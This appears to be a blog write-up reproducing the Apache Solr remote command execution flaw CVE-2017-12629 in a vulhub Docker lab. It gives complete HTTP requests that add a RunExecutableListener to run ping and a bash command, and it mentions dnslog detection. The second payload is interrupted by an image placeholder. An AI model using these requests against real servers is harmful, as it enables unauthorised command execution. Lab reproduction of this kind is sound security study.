Apache Solr RCE Remote Command Execution Vulnerability CVE-2017-12629
Apache Solr RCE Remote Command Execution Vulnerability CVE-2017-12629
Vulnerability Description
Apache Solr is an open source search server.
Affect Version
Apache Solr < 7.1
Environment construction
1
2
3
4
git clone https://github.com/vulhub/vulhub.git
cd vulhub/solr/CVE-2017-12629
docker-compose build
docker-compose up -d
Vulnerability reappears
First request the url address to obtain core content
1
/solr/admin/cores

By viewing the code, there are two events that can trigger command execution: postCommit and newSearcher

The first request package is used to load the cache
1
2
3
exe : ping 执行的命令
dir: 命令存在的目录位置
args:命令参数
The following request package executes /bin/ping 1.1.1.1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /solr/demo/config HTTP/1.1
Host:
Connection: close
Content-Type: application/json
Content-Length: 198
{
"add-listener" : {
"event":"postCommit",
"name":"newlistener-1",
"class":"solr.RunExecutableListener",
"exe":"ping",
"dir":"/bin/",
"args":["1.1.1.1"]
}
}
The second request package is used to update the cache and execute commands
1
2
3
POST /solr/demo/update
[{"id":"test"}]

Enter the docker container to see that the command has been executed
Use newSearcher to load cache execution commands directly
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
POST /solr/demo/config HTTP/1.1
Host:
Connection: close
Content-Type: application/json
Content-Length: 198
{
"add-listener" : {
"event":"newSearcher",
"name":"newlistener-2",
"class":"solr.RunExecutableListener",
"exe":"bash",
"dir":"/bin/",
"args":[
"-c",

"mkdir /tmp/vuln",
]
}
}
The command to create the file was successfully executed
If you want to execute other commands, you need to have the location of the command. For example, if you execute ping, you need to set the dir parameter to /usr/bin/ping or /bin/ping. If you need to detect whether the vulnerability exists, you can use dnslog to detect it.